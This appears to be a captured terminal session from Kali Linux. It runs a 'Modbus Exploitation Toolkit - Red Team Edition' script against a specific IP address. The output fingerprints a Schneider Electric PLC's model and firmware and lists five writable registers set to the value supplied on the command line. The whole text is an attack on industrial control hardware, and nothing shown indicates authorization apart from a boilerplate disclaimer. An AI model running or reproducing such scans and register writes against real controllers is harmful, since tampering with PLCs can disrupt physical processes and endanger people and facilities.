 (kali㉿kali)-[~]
$ python modbus_exploitNEW3.py -t 109.197.200.206 -o plcresults.txt -v 2 --threads 3 --delay 0.3 --detect --m "6969"
Modbus Exploit
Modbus Exploitation Toolkit - Red Team Edition
Made by #AfterDark
[!] DISCLAIMER: This tool is for authorized testing only.
The author assumes no liability for misuse.
[+] Loaded IPs: 1
[+] Detecting PLC model, firmware version, and hardware details on 109.197.200.206...
[✔] Manufacturer: Schneider Electric
[✔] Model: TM241CEC24T_U
[✔] Firmware Version: V05.02.11.18
[✔] Serial Number: Unknown
[✔] Hardware Version: Unknown
[+] Scanning for writable registers on 109.197.200.206...
[✔] Register 0 is writable. Current Value: 6969
[✔] Register 1 is writable. Current Value: 6969
[✔] Register 2 is writable. Current Value: 6969
[✔] Register 3 is writable. Current Value: 6969
[✔] Register 4 is writable. Current Value: 6969